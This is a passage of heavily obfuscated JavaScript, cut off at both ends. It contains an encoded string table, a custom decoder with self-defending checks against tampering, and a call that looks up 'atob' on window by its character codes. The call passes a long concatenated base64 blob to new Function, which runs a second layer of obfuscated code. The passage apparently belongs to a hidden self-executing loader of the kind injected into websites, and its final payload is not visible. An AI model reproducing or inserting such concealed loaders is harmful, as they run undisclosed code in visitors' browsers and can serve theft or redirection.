JfL','EffhnvrkEwTYu1nND2vetxHzu3DUutbgzffty3blmgTV','q2mYtw1KyuP5BgrqvwTVtuHNme5TuxnkEKPwsM5jBKTt','EwnZsJbAwvniuNjpr3r1sNL3BLeZtMLvvMrqwKDovfj5','u1nND2verMHoAxDUt1HcneTdy3blmgTVtuHNme9utxnk','C01QzgPtvMXZwta5seP5D25wEMrjzfDsm01yz25mq2ry','BuvUtenKwfvyuMTtv0y0wtfwsLj5y3nkme5Hv21su00Y','B1z6vMHkExDUuw5gB1PfBe1Ir1jnvNLJC0OZvLrHmdfy','s1H0EvPyuJfJBtrNy1nfovbyttDMu3HRvZbRB01iz3Hn','rLyWzfvSnLz5y3nkmfz5yw5wCfj5y3nkmLPuyJfgwe5x','mJf0yJbwBveYDejrm0vUtenKwe5gqMHzvu52zdfKu01d','BKXdzdbrmJH6vNPsC1PfBfPnq2nZsJfJmu5xrMXnvgS0','s0rcne16yZbmq2n3utbZEeP5A3jtu2D3zurvELPPD25x','weP5D25wELzyyvzKu2jxsJvJu2nZsJnKvgiYouDvmNrn','tenKrLeYotrwmuzTuZfKuvj5y3nkmwrrtKzKDLeYCZjA','t1vnBKXdzfHvBePQu2XoDLnUyZrHmNDUtenKnu1fnwPu','EKv5tenKwLqXng9kEwTYu1nND2vevxLpq3DUt1DAwMrd','uLfJu2nZsJbrngiXAfHum1jQu1rODK5ty3nkmwmZwM5w','zg5Lr05wyLD0wq','wML3BLzRAZvJq2nWsZbRB01iz3Lor0vZsJfWwuTPww5l','u3rks0rcne5estbmq2n5vLnAEuP5A3jtu2D3zurkAK5P','m1zKuvnJCeSWA29nsgCWt1rjC0P6BhDLq2DUs1n0sKTe','vfjUu2LJCfHtAezmrvLWtZmWC1fwDfnlrei0tvrnEKXd','zfHore5QvvHnELPgqLHnq2nZsJjkvgiWDgHpr3n4uvzJ','tvDjEeXdzeXHvLyWsNLRCLntz3DLre0WtLn3BLmYuJnx','nteZotC5ANLPDxDl','tLrjC0OWstrkv3DUs1n0sKTeqJrnv0PPtenKm1zUqJbk','BKXdzgTtvvjrvNPAnwfdy3nkmKzzy21wD1eYohjwmuj3','ExDUzvvSEfnSyZbLr1jxuNLJC0OZuLrHmdvTv1rOq0P5','ttnnExDUtMLvELjdy3blmgTVtuHNEK9htxnkEMX3zunN','sJfWwuTPww5lu3rks0rcne5ewMXmq2n3utbZEeP5A3jt','D25oAvv6uKnJCeSWA29nsgD5tKrNC0OZrMflBMDUs1n0','D25lu1O2wfnJCeSWA29nsgCWt1rzC0OXnvHJsevUs1n0','mg9Iq3DUsNLRC2jtAZDMu2DWs1rZpq'];function _0x1266396d(a,b){a=a-0x66;var c=_0x1266396c[a];if(_0x1266396d['DQRLiU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1266396d['LIrKPR']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1266396d['gkNKjS']={},_0x1266396d['DQRLiU']=!![];}var e=_0x1266396c[0x0],f=a+e,g=_0x1266396d['gkNKjS'][f];if(g===undefined){var h=function(i){this['XBuvBf']=i,this['kOmzjX']=[0x1,0x0,0x0],this['PWoqNu']=function(){return'newState';},this['gOxdjD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mYNpeJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PBmWny']=function(){var i=new RegExp(this['gOxdjD']+this['mYNpeJ']),j=i['test'](this['PWoqNu']['toString']())?--this['kOmzjX'][0x1]:--this['kOmzjX'][0x0];return this['EZJpbH'](j);},h['prototype']['EZJpbH']=function(i){if(!Boolean(~i))return i;return this['fNZsaO'](this['XBuvBf']);},h['prototype']['fNZsaO']=function(j){for(var k=0x0,l=this['kOmzjX']['length'];k<l;k++){this['kOmzjX']['push'](Math['round'](Math['random']())),l=this['kOmzjX']['length'];}return j(this['kOmzjX'][0x0]);},new h(_0x1266396d)['PBmWny'](),c=_0x1266396d['LIrKPR'](c),_0x1266396d['gkNKjS'][f]=c;}else c=g;return c;}var _0x1266396u=_0x1266396d;(function(a,b){var s=_0x1266396d;while(!![]){try{var c=-parseInt(s(0xfd))*parseInt(s(0xc5))+parseInt(s(0x125))*parseInt(s(0xe0))+parseInt(s(0x8c))+parseInt(s(0x1ae))*parseInt(s(0x1d4))+-parseInt(s(0xc0))+parseInt(s(0x142))+-parseInt(s(0xba))*-parseInt(s(0x69));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1266396c,0xd8e99));var _0x1266396e=window;function _0x1266396f(c,d){var t=_0x1266396d,e={};e['GYXTr']=function(i){return i();},e['ObeTA']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x19b)]===d&&function(j,k){var l={};l['BJWWw']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['BJWWw']);return!r['test'](n);};return q();});f['GYXTr'](n);for(var o=0x2;f['ObeTA'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1266396f(_0x1266396e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI2MzAzODZjPVsnRThveFc3U'+'mRPWVcnLCdXUC9kVWJoY01ZTycsJ0ZnRm'+_0x1266396u(0x181)+_0x1266396u(0x134)+'JywnaW1vd2NDa0VDRycsJ1c3NVRrdTVqJ'+'ywnVzZUQlc2R3R3RycsJ3ptb1dyOGtNVz'+'d5JywnaFpueFc3Qy8nLCdCOGtvV1FlT2x'+_0x1266396u(0x136)+'VzVXJywncmZ0ZFFTbzNXUkMnLCdXUFJkR'+'0NvbVdRZGNRcScsJ2Y4b0VmbWtJeHEnLC'+'diU2twZDhvQVc2aScsJ3dtb2dXN2hkT2J'+_0x1266396u(0xaa)+'V1JyQicsJ2V2L2NPWS9jUEcnLCdjbWtqV'+'zVkZFFTb3MnLCdmWkwxVzY4cycsJ2RTa3'+_0x1266396u(0xff)+'nVzVCZFJzdm1GcScsJ1c3NVlXN0c0RmEn'+'LCd5Q2szZFo3ZFBxJywnV1BURkF2N2RUc'+_0x1266396u(0x97)+'BjVVcnLCdxQ2tjV1B1V2pxJywnV1J6VXF'+'nbGRHVycsJ3Rta3l6SUpkTFNvb1c2QmRU'+'MGhjUXYwM0ZHJywnak5Uc1c3SmRHVycsJ'+_0x1266396u(0x133)+_0x1266396u(0x17c)+'1dScsJ2I4bzdXNWFEbUcnLCdCMnRkU21v'+'dVdSaScsJ3JoQzBFOG94JywndUNreHBXd'+'UInLCdXNlA5ZThvdldSTycsJ1c1ekdXNn'+'pOVzQ0JywnVzdoZExXRzJDYScsJ2pta0J'+'XNE5kSG1vUicsJ3ZDb2V4OGswVzZPJywn'+'dW1rdGNyaGRVcScsJ1c3ZGRJcnV3dFcnL'+'CdXUkJkT2RlVnVhJywnRm1veFc3UmRRcU'+'MnLCd6dDUv'+(_0x1266396u(0x14b)+_0x1266396u(0xd9)+_0x1266396u(0xd0)+'rR2Jtb2ZXNmEnLCd6ZWVuekNvSCcsJ25t'+_0x1266396u(0x91)+_0x1266396u(0x1be)+'NzcScsJ1dQZGRVQ28zV09GY01xJywnV1F'+'GZFVhMGx1RycsJ1c3SmRVcVRCQUcnLCdo'+'cjhUQ1NvYScsJ1c0dGRMYVhNcmEnLCdsd'+'Dl3VzV5cicsJ25tbzlXNTRrZEcnLCdXN2'+'51ajFlJywnaFNvN2hOL2NTVycsJ1c1VmR'+'TOGtZa21rdCcsJ1c3MWFjbW9LV1JLJywn'+'V1AxUlc0ajlmbWtuVzdINEFmZTlXNnIyJ'+'ywneUNrbVdROFJXNWUnLCdoZE9kdFNvZy'+'csJ1c3MWZtQ28rV1JPJywnVzV6SVc2SGF'+_0x1266396u(0x1e4)+_0x1266396u(0x1f7)+'1c1RmRPYScsJ3F2SmRRd0ZjTVcnLCdCbW'+'s5V1BTb2lXJywnV1FkZE9HZGNPY1cnLCd'+'3Tk5jTDhrd1c0dScsJ1c1SmRRWFdJQ1cn'+'LCdXUWRjUkNveXhTa3gnLCdxaHU2dzhvL'+_0x1266396u(0x12c)+'csJ1c2cldtQ29GV091JywndDFCZEh3aGN'+'JRycsJ1dRZlByM1pkSWEnLCdEMWxkTDhv'+_0x1266396u(0x129)+_0x1266396u(0x1e0)+'csJ3pKNWhXUmhjSEcnLCdEU2tqV1BDVWN'+'HJywnVzRMc1c1ZWZ5RycsJ2tKYkdXNDQv'+'JywnVzdwZFRXWFRCVycsJ1dSNVNXUVpkU'+'m1rRicsJ3d0MW5XUC9jSFcnLCdXNHRkR1'+'Nramw4a00n')+('LCd5WXhkSzFoZFZxJywnQW1vSHdta2VXN'+'ksnLCdXUFZjT0NvYXpTa28nLCdXNkQzVz'+'Q4cnFXJywneWZXeXk4b24nLCdGdXVhcm1'+'vNicsJ3pzcXRXNWhkSnEnLCdXNTdkUFlu'+'MXhXJywnVzVyZ29tbzNXT2EnLCdFOGt3Y'+'Uo3ZEdxJywnZzBueVc2OXUnLCdBU290eT'+'hrN1c3RycsJ2xtb0Fqdy9jSFcnLCdDU29'+_0x1266396u(0x9a)+'VzZ4ZFFJYWtDYScsJ3RDa2RXT09rbGEnL'+_0x1266396u(0xf8)+'csJ1dQQmRRQ29hV1EvY05XJywnV1JTMld'+_0x1266396u(0x84)+'N2o5VzRIQVc0MCcsJ0FoL2RMOG85V1JpJ'+'ywnVzRkY0xJSmRHWjgnLCdXUFRUV1FkZF'+'ZDa1cnLCdrSktQeW1vMCcsJ1dQN2RVbW9'+'oV1F4Y1RXJywnRjhvaVdRZnFXTzAnLCdX'+'UDBibENrK2lHJywnVzdxRVdQU2JzVycsJ'+'3k4b01XNThNZVcnLCd6U2taV1AwMFc0Ty'+'csJ1c0ZjFXNXU4RlcnLCdzMS9jVDhrSVc'+'0UycsJ3cxbGNJMjdkUFcnLCdrMkgyVzZk'+_0x1266396u(0x118)+'2tPVzQ0JywnRmhpL0RDb3AnLCdXUnRkVV'+_0x1266396u(0x182)+'XNHBkVXEnLCdvQ2tOVzRoZE04b2onLCdX'+'NXhkVW1rc2g4a3knLCd4bWs5V09XT2NHJ'+'ywneUNrWFdQbWtvVycsJ3M4a0ljcnRkVV'+_0x1266396u(0x72)+'obXEnLCdvM1B1VzVkZEdHJywndjhvSlc3'+'ZGRTc20nLCdzQ2svaHFGZFBXJywnV1A5Y'+'nhLbGRIRycsJ3pIQmRUSzNkT2EnLCdXNF'+'RHVzVHb0VX')+('JywnRkNvZFc1QmRQWnknLCdXNmVVV1FLQ'+'kJxJywndVNvTUNTa1NXN3EnLCdXUDhab0'+'NrSGZxJywnVzVOZFVaZTh4RycsJ2VlQmN'+'USlpjVXEnLCdEOG9lV1ByTFdSVycsJ3Yx'+'N2RNQ29qV1FlJywnVzdSZEdaalJ4RycsJ'+'1c3aTZndWhkSkcnLCdXNEZkTEk4Q3lxJy'+'wnV1JmZnZ2aGRKRycsJ0FDb0pXNUpkUlh'+'TJywnaTNQeFc3SFAnLCdxU2t1cFp0ZElH'+'JywncWM5MmNDa0UnLCdGOG9GVzRCZFBhc'+'ScsJ21Db0VXNTA2aEcnLCduQ282bWdSY1'+'BXJywndXIvZFJLcGRJRycsJ1c1TFZtdTV'+_0x1266396u(0xd5)+_0x1266396u(0x9b)+'29HVzdTJywndGR0ZFFocGRUcScsJ3RjdW'+'FXNUJkUlcnLCdxZWVmeUNvdScsJ0Jtb21'+_0x1266396u(0x184)+'cGNIQ2txVzRXJywnQVNrRWl0SmRMVycsJ'+'2xmN2NVOG8yZ0cnLCdwMHhjTFlaY0xxJy'+'wndFNrNmpHdGRHYScsJ2h2MWpXN2RkTHE'+'nLCdXNkZkS3FxbXNxJywneFNrVWdzYS8n'+_0x1266396u(0x170)+'ycsJ2Y4b0lXNXVZbWEnLCdXUFJkVm1vM1'+'dQbGNWVycsJ3N0NWZkU2t3JywnY1NrYVc'+'3cGRNbW9OJywncnRaZFJNcGRJRycsJ1c0'+'L2RIR2VWdFcnLCdXNjg4ZzNkZFFXJywnV'+'zVWY1JZcGRMYVcnLCdXNGxkTThrN2RDa0'+'EnLCdXN3BkVEh5VkJxJywnY3NTM24zTyc'+'sJ1c1aGRKbW9waVNreScsJ1c3RHlpOG9F'+'V1JhJywnaUNrNlc0N2ROU29nJywnVzR0Z'+_0x1266396u(0x132)+_0x1266396u(0xfb))+(_0x1266396u(0xb2)+_0x1266396u(0x122)+'csJ3o4b1BXNnFQb3EnLCdGOGtDbmJWZFB'+'XJywnQ1NrbldSdXBuVycsJ3ZDb2N3bWtG'+'VzU4JywnakNvN2ZTa0hEVycsJ3JtbzJXN'+'Ed0YVcnLCdjTkhKVzdWZEhxJywnV1FYaX'+'QyaGRUVycsJ1c0akxjMm5oJywndFNvNXl'+'Ta3hXNVcnLCdmdTFnVzQ5aicsJ1dSTzBu'+'Q2toYlcnLCdXNk5kVkNrWFdRYlAnLCdXN'+'HZoY2ZQaScsJ0UyaGNKQ2tjVzdlJywnaj'+'JEcVc2aGRPVycsJ1c0cGRJQ29jb21rUSc'+'sJ3Ztb2dXT1pjT1NvVScsJ0ZOL2NJOGtJ'+_0x1266396u(0x1c0)+'21vUVc1SycsJ1dSbkF5dFJkR1NvendDa1'+_0x1266396u(0x10c)+'rVzVXdWFXJywnQm1rSVdST0pnRycsJ3lD'+'bzF2bWtlVzZHJywnVzdwZFA4a1RtU2s1J'+'ywnVzVmbWRMOXcnLCdXUFMrZUNrT21xJy'+_0x1266396u(0x70)+'ncFl1ZHdtb2InLCdXNS9kS21vbmFta0wn'+'LCduTjQrcmEnLCdXN3ZVYm1vZldRNCcsJ'+'1c3ZkxnU29vV1BPJywnV1FmdVdSbGRQQ2'+'tPJywnY21veWxNN2NVVycsJ3d3YUp2bW8'+_0x1266396u(0x18a)+_0x1266396u(0x10a)+'XRkS3RYL3hhJywnVzZ2VmV1bm0nLCdXUH'+_0x1266396u(0x1f4)+'XNXhkVkNrRVdSTHcnLCdXNkZkTG1vS2xt'+_0x1266396u(0xf3)+'GRWU28yJywnV1I3Y1ZTb1BGOGtEJywnRD'+'hrNGxydUUn')+(_0x1266396u(0x1a1)+'zhrcycsJ0VOZGNIQ2s3VzdxJywndW1rSG'+'NKeGRVcScsJ3dTa2pXUkdSb0cnLCdzd3B'+'kR04zY1BHJywnYmhaY0pDb2ViYScsJ21y'+'WDRXNE82Jywnb0NvNW1ta3p3YScsJ2ZOb'+'mtXNy9kTlcnLCdXUTNkSFhLT0NhJywnVz'+'dYaVc1U0RzYScsJ2VNRmNHcTdjVkcnLCd'+'GQ29vV09OY0c4b3MnLCdXUEpjVlNvSXhT'+'azMnLCd4OGtsV1AwQ21XJywnV1IxZXF2a'+_0x1266396u(0x68)+'hvVVdQbGNRRycsJ2QxeGNNYlJjTFcnLCd'+'XNE5jR3F0ZFJYNCcsJ0E4azhXT3VWVzQ0'+'JywnV1I0amY4aytoYScsJ2ZmVmNIbW9XY'+'XEnLCdXNVpkTlhlVERHJywnV1FCZElaWm'+'NWSU8nLCdpU291ZjhrNkRHJywnakNvOGI'+'xaGNQYScsJ3BJT25kMHUnLCdXUXRkUGQz'+'Y0tjMCcsJ3dxQ1JXN2hkTFcnLCdCbW9GV'+'1JSY1Ftb1AnLCdXN3hkSVliRkVxJywndz'+_0x1266396u(0xab)+'vcHZDa3ZXNmEnLCd5WHRkT3VkZFNxJywn'+'eUo3ZEhmcGRSRycsJ0ZTb3NXNTRjaWEnL'+_0x1266396u(0x1de)+'dpQ2t2bENvaVc1MCcsJ214bGNMWUpjT0c'+_0x1266396u(0x77)+'TThvNycsJ1c3TmNPWUZkSHNxJywnVzYxU'+_0x1266396u(0xe5)+'JtbkNrblc2ZGRTTXp6ZGJEKycsJ3JOL2R'+'UOG9zV09LJywndXMvZEdNbGRORycsJ1c1'+'eTRjZjdkUGEnLCdXN2pscDBubycsJ1dPZ'+'GRLSUJjSHNtJywnZUpQM1c1dXonLCdXNG'+'hkVEc4VnZh')+('JywnV1JiRFdQN2ROOGtWJywnZUxud1c1V'+'mRTRycsJ2Jta0tXNVZkTkNrdFc2NTZrU2'+'tmV1JSY0c4azFXNmUnLCd4WTNkU3VoZEd'+'HJywncEc0aGJOSycsJ3EzVmRNTmxjTHEn'+_0x1266396u(0x137)+'nEnLCdEbW8xdW1rclc3QycsJ0Ztb1FXT2'+'JsV1JLJywnY0NreVc3ZGRIU294JywneW1'+'reFdPZUxuYScsJ1c1bmdXNFd1eVcnLCdk'+'TC9jVGQvY1ZxJywnVzRKZE5iSGhxcScsJ'+'1c0RmRPQ2tVY1NrdCcsJ1c2M2RMc1Btc0'+'cnLCdXN1pjTXROZFJjQycsJ3VMN2RMQ28'+'yV09lJywnV1FwZFZjNDJFVycsJ3NaZXlX'+'NnhkT1cnLCdzTmkzeUNvTScsJ0NDazhhS'+'EpkVHEnLCdXNGxkTUdYWERHJywnVzZ4ZF'+_0x1266396u(0xa7)+'Db0VoU2tqd0cnLCdxTXBjVFNrQ1c0dScs'+'J1c2TFlXNmI0VzVXJywndHFkZEx2M2RHR'+'ycsJ1dPaGRJbW90V08zY1RXJywnYWJPYk'+'RDbzEnLCdhZVJjTVNvSmtXJywna0ltM0V'+'Db1UnLCdXUmJ6enRWZFVtb0F4U2tiVzQ4'+'eicsJ0VTa1dXUTRTaHEnLCdXUHhjSzhvO'+'Xo4a2cnLCdDU2tlbnFTQicsJ2NjSzFsZT'+'gnLCdCd1ZjT0NrNlc3NCcsJ1c0UmRMQ2s'+'1V1BIZycsJ3k4b2NXN3RkU2FPJywndThv'+_0x1266396u(0x183)+'0Nta3ZXUW05bGEnLCd6Q28zVzdHVGRXJy'+_0x1266396u(0xc1)+'nVzVGZFRDb1lvbWtnJywnV09sZFJZcGNT'+_0x1266396u(0xda)+'0pkVlcnLCd5bWs4YklKZEhHJywnQUNvdV'+'dRbjBXT2Un')+('LCdXNjdjUGIzZE5kTycsJ0Q4bzFXT0ZjV'+'lNvZCcsJ1dQN2NPQ282QVNraScsJ0NDa3'+_0x1266396u(0x190)+'kY0ltbzl2OGtQJywnaFowRXNTbzknLCdw'+_0x1266396u(0x85)+'CdXUVh5V09oZEhDa08nLCdXNWxkTG1vUH'+'BDazYnLCdFbWtpV1Bla1c1MCcsJ3dDa1J'+'XUktvZXEnLCdBdXhkUmVOY0pHJywncThv'+_0x1266396u(0x162)+'3pDa1lXUUcyVzRpJywndjBCZFBTb1FXUU'+'8nLCdXNzlIaThvRldSUycsJ1c2TmRISDl'+'LeEcnLCdXUlZjUlNvK3pDa0cnLCdXNzBP'+'V09hc0ZhJywnVzR2Q1c2dklXNXUnLCdXN'+'GI0aDA5dScsJ1c2anBnTTUrJywnRmRiWm'+'9Da20nLCdXN0JkUm1vZWtta0MnLCdXNXR'+_0x1266396u(0xa6)+'VmRVcnU0dHEnLCdXT2RkVWFTY3RHJywnV'+'zV4ZFVtazduU2twJywnVzRkY1FHZGRWYm'+'knLCdFSERMV08zY05xJywnaVNvZFc3NFh'+'pRycsJ1c2NExwdUJkVnEnLCdXUEJkVEpK'+'Y01iQycsJ3hDb1lXUERGV1I0JywnVzdIT'+'lc0cmlXN3UnLCdmMy9jVkNvU21XJywnVz'+'VsZFQ4a0xmbWtFJywnQVNrZmNZYUsnLCd'+_0x1266396u(0x11a)+'J0FDb0lybWtOVzRxJywnVzREaFc2ZklXN'+'XUnLCdlU2tNZjhvR1c0ZScsJ3daZVNXNG'+'xkVEcnLCdXN3VxV1E4QURxJywnd3JGZFR'+'oaGRWVycsJ0E4a21XTzhRZkcnLCd2OG9R'+'V1IxV1dQOCcsJ3pIbnprQ2tGJywnVzZkZ'+'FJ0SDRCYScsJ1dQZGNHOG9IRkNrMicsJ3'+'NDb3FXNDdk')+('U0hLJywnRjBoY1FDazFXUmEnLCdrZXRjR'+_0x1266396u(0x179)+_0x1266396u(0x1ea)+'OdGNSQ29xYnEnLCdXN2hkVm1raVdQcjUn'+'LCdXN3RkUXJpMnNXJywnVzYwWldQV0VCR'+'ycsJ3BjbUtqTXEnLCdrcTgxbGU4JywnVz'+'Y3ZFB0YVFCcScsJ1c1eGRNc0swRmEnLCd'+_0x1266396u(0x157)+'YScsJ3NLM2RQZ2hjUVcnLCdXNTdkSENvM'+'W9Da1MnLCdXUFpkUWRhRndhJywneThvOF'+'dPN2NOU29OJywnVzQ3ZEhKTGR2VycsJ2p'+'NWmNHWGRjSFcnLCdXNkpjVmNoZEdiUycs'+'J1dQNU9XNFA1em1vdVdRYjN1M20nLCdiS'+'HpGVzVTQicsJ3lDazlXUThmaVcnLCdycV'+'BSbENrUicsJ1c2RFlXNG5KVzQwJywncXd'+'PZ3M4b0cnLCdXN0xhb05MTycsJ25lYlFX'+'NzFuJywnc1NrTVdPaTdjRycsJ0ZDbzFXU'+'FBQV09lJywnc1NrUldSQ1RnVycsJ1c2Q1'+'VudUJkVVcnLCdoOG9EYjhrbHRHJywneXZ'+'Xd3M4b3EnLCdXNi9kVlNrMFdQYlYnLCd3'+'Q2sxbmJOZElXJywnVzVUWWttb05XUkcnL'+_0x1266396u(0x153)+'tzJywnV1BKZFVyOFZ0cScsJ1c0dktXNXV'+'YRVcnLCdycWxkSzNSZFFhJywnd1dtS1c1'+'aGRMYScsJ25Tb3ljQ2tveGEnLCd4ZXhkS'+'lNvd1dSNCcsJ0JDb0lXNU5kSkltJywndE'+'NvOVdRZlZXUXEnLCd1bW9DVzRDWGRxJyw'+'nVzd0ZEd0UGJyYScsJ1dSeGRJc0JjS3E0'+'JywnZzhrMVc2cGRIOG9WJywnVzR0ZFZDb'+_0x1266396u(0x16e)+_0x1266396u(0xae))+('LCdXN3lIV1BldHJhJywnQUNvdldPalZXT'+'20nLCd0Q2tGV1E0Y29hJywnZ2dwY0dZeG'+'NQVycsJ0ZhcW5XNDdkUkcnLCdGZ05jRzh'+_0x1266396u(0x1c8)+'SW1rR1dPYmonLCdGU29nV1I1aFdSNCcsJ'+'3FTb0NXNnhkTGRTJywnVzZaZFFDa3RpQ2'+'tHJywnbDhrNFc0SmRNOG9wJywncktoZFB'+'2WmNJYScsJ0E4a2ZXUG1JVzZtJywnV09o'+'ZEpHRmNSdDQnLCdXUEpkTVNvRVdSL2NSV'+_0x1266396u(0x119)+'tjRycsJ1dQN2RKZEZjU1p1JywnemhpN3l'+'DbzAnLCdtZVZjUUNvK2JXJywnVzY5bGZt'+'b3dXT3knLCdXUC9kS3E4THVhJywnaFNre'+'lc0U0dXUHknLCdvaG5TVzVsZFNhJywnV1'+'JkZFZYMEpCcScsJ3Y4bzlXT0hHV09DJyw'+'nV1FDR2VTa3lpVycsJ2tTazlXNVJkVlNv'+_0x1266396u(0xc3)+_0x1266396u(0x151)+'9JV1I3ZExiZGNHU29uYzhrV3JyTycsJ1c'+'2RzZvTjdkTmEnLCdFWk9tVzUzZFNHJywn'+'VzczZEpZYW1zRycsJ2FNVHJXNlJkR3EnL'+'CdXNE9PV1FPOHZXJywnRFpLU1c3L2RWYS'+'csJ1dQamtXUmhkU0NrcicsJ210WmNLR1Z'+_0x1266396u(0x8b)+'ZjdkVVcnLCdXUjNkTHRaY1BydScsJ0Rtb'+_0x1266396u(0x73)+'VTa1FsWnVCJywndENvSFdRZGNSU290Jyw'+_0x1266396u(0xce)+'J3c4b1dCU2tEVzc4JywneklsZEoybGRJR'+_0x1266396u(0x8a)+_0x1266396u(0x15a))+('Q2t5V09XcycsJ1c1bGRSU2twV09YWicsJ'+'2hjbGRNOG9QVzY1bFdSS0tXNFhUJywnZm'+_0x1266396u(0xed)+'XUU5jU2F1cicsJ1c1TmRSc3o0eXEnLCdi'+_0x1266396u(0x75)+_0x1266396u(0xdf)+'csJ3FxaGRNd3BkVWEnLCdDZi9kSVNvM1d'+'RbScsJ2hNSFBXNzdkTVcnLCdEZWRjUUNr'+_0x1266396u(0x120)+'G1vU2JXJywnRkNrQVdSNGNXNmknLCdXNH'+_0x1266396u(0xa9)+'kTkNvbVdQVycsJ1c0SmRKQ2t3V09Ibics'+_0x1266396u(0x1d9)+'DUnLCdDTmhkTUNvWVdQeScsJ3ZNNDlXT0'+'xSV1BmUVc1cGNWOGtQV1FsZElZbScsJ3J'+'tb3ZFQ2sxVzdPJywnbGIwdGRNYScsJ0VN'+_0x1266396u(0x1b4)+'CdXN2hkR0hmcHRxJywnRlNvQ1dPSENXUX'+'knLCdXN3hkSG1rVGVTa0UnLCdqY09OdTh'+_0x1266396u(0x67)+'N1JkU1hxJywna2hKY1FZdGNUcScsJ2FxY'+'U8nLCdXNFhObmZIVCcsJ3VxZGRNTmRkUm'+'EnLCdXUE5jSWNOY1F3QycsJ3dTay9XUjh'+'0a0cnLCdXUlJkSUNvNldSUmNWVycsJ1dR'+_0x1266396u(0xef)+'1c3bmphOG9hV09hJywnaVc0UGUwdScsJ3'+_0x1266396u(0x1ef)+'sJ2dLYk5XNEh5JywnV1BiU1dPeGRPQ2t0'+_0x1266396u(0x160)+'09XJywnVzdIQlc1eXJCVycsJ21tb0llOG'+_0x1266396u(0x1d6))+('UERHV083ZFZTa0EnLCdjbW9CVzZpV2dHJ'+'ywnbGg3Y1I4bzZwVycsJ0Zkbm9hU2trJy'+'wnVzRIUW5lOVYnLCdCMHRkUGd4Y01XJyw'+'nRFNvdlc3U3VlYScsJ1c2ZGROQ29QcFNr'+'TScsJ3Ftb3JXUmxjUDhvRycsJ2ZTb1NhS'+'3RjUEcnLCdBU29nVzYvZFBXMCcsJ1dPUm'+'RJOG9oV1JsY01xJywnVzVWZEphZmNDVyc'+'sJ3JTb0dXNFJkT0lPJywncHFHaHNDb2gn'+_0x1266396u(0x71)+_0x1266396u(0xb8)+'w4b1lXUTQnLCdsSTRzbmV1JywneUNvNVd'+'QbGNHQ29tJywnVzczZE1ta2FXUlhnJywn'+_0x1266396u(0x10b)+'CdXNExmVzVPdXdXJywna0NrVWZydUMnLC'+'dXNlRUakNvaFdQdScsJ2Jta1VXN1JkUEN'+_0x1266396u(0xca)+'ZExhJywnbnVIK1c3UmRIcScsJ1c1UDZXN'+'ld6dFcnLCdXT2RkSXNCY0xkcScsJ3R1Sm'+_0x1266396u(0x8d)+'uTXJRJywnYlNreGxTb1FXNFMnLCdjOG9i'+'aktWY0xhJywnc1NrbldQeVZXNmEnLCdXU'+'TNkVWN4Y09JNCcsJ3lDa1BoWDhMJywnZ0'+'NvRGtTa1Z5cScsJ0QxaGRNbW9qcWEnLCd'+'sWlhtVzZHbCcsJ1c0cGRHOGtSaUNrRScs'+_0x1266396u(0x1a9)+_0x1266396u(0x1b7)+'RQVycsJ3VDb2VDbWtoVzRXJywndWVSZFJ'+'ncGNRRycsJ1c3dmJuQ29RV1BTJywnaFNv'+'emU4a3VxcScsJ1dQUmRTWFM1RGEnLCdXU'+'jdkUXJ4Y1RyQycsJ1c2ekFXNE8zRlcnLC'+'duQ29FZkxa')+(_0x1266396u(0x150)+_0x1266396u(0x1f5)+'BKcGNSYScsJ1c2anlXNmpOVzVXJywneUo'+'4S1c0VmRJRycsJ0RDbzByU2srVzZXJywn'+'ZjhvNmVDa2ZDVycsJ2xlSmNObW82ZUcnL'+'CdBd2xkSkxDJywnRkdMN284a1UnLCdXNm'+_0x1266396u(0xec)+_0x1266396u(0x16d)+'J1c0cnNXNmJLVzU0JywnVzRaZElxeUdxV'+'ycsJ3RDa09XT1MzZlcnLCdmZ3RjTkNveW'+'NxJywnQVkxNXBTa3AnLCdwQ29xbFNrT3d'+'hJywnV1BkY05tb0F4OGtoJywnVzU1d2Iw'+_0x1266396u(0x138)+'zhrUVc1SycsJ3hadVhXNmRkSUcnLCdXNE'+'JkTENvVWZDaysnLCdEU2tSV1IwcGRHJyw'+_0x1266396u(0xbb)+'JywnRGU3ZEpTb2pXUmUnLCdhU29BaG1rb'+'HVxJywnV1JsZFRDb3RXT0ZjTGEnLCdXNk'+'dHYUwzZEthJywnVzZMbGQ4b2RXT3UnLCd'+_0x1266396u(0x6f)+'Q1cnLCdXN05kVENvdGxTa2onLCdEM2xjS'+'kNrK1c2TycsJ2c4b1Bwd3hjVkcnLCdEU2'+'9jdDhrWVc3VycsJ3FDa05XT3VHVzc0Jyw'+'nV1JWZEdTb3hXUDdjVmEnLCduTkpjTUgv'+_0x1266396u(0x11b)+'W9NVzVpJywnV1IzZFZDb3hXUjdjUkcnLC'+_0x1266396u(0x1bf)+_0x1266396u(0xa0)+'UTBOdVcnLCd1c2xkUDN0ZFFHJywnc1pMN'+'2tta3YnLCdXUGpqV1JWZEo4a0InLCdhQ2'+'tIVzdKZEtD')+('b1AnLCd1U29FV09CY0pTb28nLCd0R3ZrV'+'1IzY1RXJywnVzdkZEg4b0ZsOGtyJywndF'+_0x1266396u(0x114)+'nV1J6MEJObGRMVycsJ1dRVmRJR2hjSGRl'+'JywnVzVMc1c1RzB4VycsJ29ta2ltOG9iV'+'zYwJywnRVNvZ1dSZGNRQ29sJywnVzRlbm'+_0x1266396u(